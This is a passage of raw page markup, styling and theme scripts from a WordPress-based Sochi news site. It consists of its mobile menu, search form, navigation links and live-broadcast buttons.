text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39627";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7926";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 